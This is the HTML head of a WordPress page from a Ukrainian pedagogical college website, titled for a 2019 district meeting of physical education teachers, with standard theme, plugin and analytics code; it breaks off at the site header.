

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pk.khnnra.edu.ua/amazing-gallery-post-school-for-you-and-your-friends-family/
body_size: 133578
content:
<!DOCTYPE html>
<!-- Open Html -->
<html lang="ru-RU">
	<!-- Open Head -->
	<head>
		<meta charset="UTF-8"/>

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

	<link rel="pingback" href="https://pk.khnnra.edu.ua/xmlrpc.php">

            <link rel="shortcut icon" href="https://pk.khnnra.edu.ua/wp-content/uploads/2019/12/favicon.ico" />
    




<!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]--><title>РМО керівників та викладачів фізичної культури 20.11.2019 р. &#8211; Педагогічний фаховий коледж</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Педагогічний фаховий коледж &raquo; Лента" href="https://pk.khnnra.edu.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Педагогічний фаховий коледж &raquo; Лента комментариев" href="https://pk.khnnra.edu.ua/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Педагогічний фаховий коледж &raquo; Лента комментариев к &laquo;РМО керівників та викладачів фізичної культури 20.11.2019 р.&raquo;" href="https://pk.khnnra.edu.ua/amazing-gallery-post-school-for-you-and-your-friends-family/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pk.khnnra.edu.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pk.khnnra.edu.ua/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://pk.khnnra.edu.ua/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='xmenu-menu-amination-css' href='https://pk.khnnra.edu.ua/wp-content/themes/academia/g5plus-framework/xmenu/assets/css/amination.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://pk.khnnra.edu.ua/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-animation-css' href='https://pk.khnnra.edu.ua/wp-content/themes/academia/assets/plugins/fonts-awesome/css/font-awesome-animation.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://pk.khnnra.edu.ua/wp-content/themes/academia/assets/plugins/bootstrap/css/bootstrap.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://pk.khnnra.edu.ua/wp-content/themes/academia/assets/plugins/owl-carousel/assets/owl.carousel.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://pk.khnnra.edu.ua/wp-content/themes/academia/assets/plugins/prettyPhoto/css/prettyPhoto.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='peffect-scrollbar-css' href='https://pk.khnnra.edu.ua/wp-content/themes/academia/assets/plugins/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://pk.khnnra.edu.ua/wp-content/themes/academia/assets/plugins/slick/css/slick.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='g5plus_framework_style-css' href='https://pk.khnnra.edu.ua/wp-content/themes/academia/style.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-g5plus_academia_options-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C400%2C500%2C700%2C900%2C100italic%2C300italic%2C400italic%2C500italic%2C700italic%2C900italic%7COswald%3A300%2C400%2C700&#038;ver=1714979286' type='text/css' media='all' />
<script type="text/javascript" src="https://pk.khnnra.edu.ua/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pk.khnnra.edu.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pk.khnnra.edu.ua/wp-content/plugins/flowpaper-lite-pdf-flipbook/assets/lity/lity.min.js" id="lity-js-js"></script>
<script type="text/javascript" src="https://pk.khnnra.edu.ua/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.1" id="tp-tools-js"></script>
<script type="text/javascript" src="https://pk.khnnra.edu.ua/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.1" id="revmin-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https:\/\/pk.khnnra.edu.ua\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=288&search_query&page_uri=L2FtYXppbmctZ2FsbGVyeS1wb3N0LXNjaG9vbC1mb3IteW91LWFuZC15b3VyLWZyaWVuZHMtZmFtaWx5Lw=","keepOnlineRequestUrl":"https:\/\/pk.khnnra.edu.ua\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=288&search_query&page_uri=L2FtYXppbmctZ2FsbGVyeS1wb3N0LXNjaG9vbC1mb3IteW91LWFuZC15b3VyLWZyaWVuZHMtZmFtaWx5Lw=","option":{"dntEnabled":false,"cacheCompatibility":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pk.khnnra.edu.ua/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=6.4.3" id="wp-statistics-tracker-js"></script>
<link rel="https://api.w.org/" href="https://pk.khnnra.edu.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://pk.khnnra.edu.ua/wp-json/wp/v2/posts/288" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pk.khnnra.edu.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel="canonical" href="https://pk.khnnra.edu.ua/amazing-gallery-post-school-for-you-and-your-friends-family/" />
<link rel='shortlink' href='https://pk.khnnra.edu.ua/?p=288' />
<link rel="alternate" type="application/json+oembed" href="https://pk.khnnra.edu.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpk.khnnra.edu.ua%2Famazing-gallery-post-school-for-you-and-your-friends-family%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://pk.khnnra.edu.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpk.khnnra.edu.ua%2Famazing-gallery-post-school-for-you-and-your-friends-family%2F&#038;format=xml" />
<!-- Analytics by WP Statistics v14.2 - https://wp-statistics.com/ -->
<style id="g5plus_custom_style" type="text/css"></style><style type="text/css">
                     @media screen and (min-width: 992px){
.x-sub-menu-standard a.x-menu-a-text>span.x-menu-text, .x-sub-menu-standard a.x-menu-a-text>i.x-menu-icon {
      text-transform: uppercase;
    font-size: 13px;
}
}                </style><meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-swap">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://pk.khnnra.edu.ua/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<link rel="stylesheet" type="text/css" media="all" href="https://pk.khnnra.edu.ua/?custom-page=header-custom-css&amp;current_page_id=288"/><style type="text/css" title="dynamic-css" class="options-output">body{background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:center center;}.site-loading{background-color:;}.sk-spinner-pulse,.sk-rotating-plane,.sk-double-bounce .sk-child,.sk-wave .sk-rect,.sk-chasing-dots .sk-child,.sk-three-bounce .sk-child,.sk-circle .sk-child:before,.sk-fading-circle .sk-circle:before,.sk-folding-cube .sk-cube:before{background-color:#9261aa;}body{font-family:Roboto;line-height:24px;font-weight:400;font-style:normal;font-size:13px;}h1{font-family:Oswald;line-height:48px;font-weight:700;font-style:normal;font-size:36px;}h2{font-family:Oswald;line-height:39px;font-weight:700;font-style:normal;font-size:29px;}h3{font-family:Oswald;line-height:29px;font-weight:400;font-style:normal;font-size:22px;}h4{font-family:Oswald;line-height:23px;font-weight:400;font-style:normal;font-size:17px;}h5{font-family:Oswald;line-height:17px;font-weight:400;font-style:normal;font-size:13px;}h6{font-family:Oswald;line-height:15px;font-weight:400;font-style:normal;font-size:11px;}{font-family:Oswald;}{font-family:Roboto;}{font-family:Oswald;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>
	<!-- Close Head -->
	<body class="post-template-default single single-post postid-288 single-format-gallery wp-embed-responsive footer-static header-3 chrome wpb-js-composer js-comp-ver-5.6 vc_responsive elementor-default elementor-kit-6812" data-responsive="991" data-header="header-3">

				<!-- Open Wrapper -->
		<div id="wrapper">

		<header id="main-header-wrapper" class="main-header">
		<div class="header-nav-wrapper header-3">
	<div class="container">
		<div class="header-container clearfix">
			<div class="header-logo has-logo-sticky">
	<a href="https://pk.khnnra.edu.ua/" title="Педагогічний фаховий коледж - Хортицької національної академії">
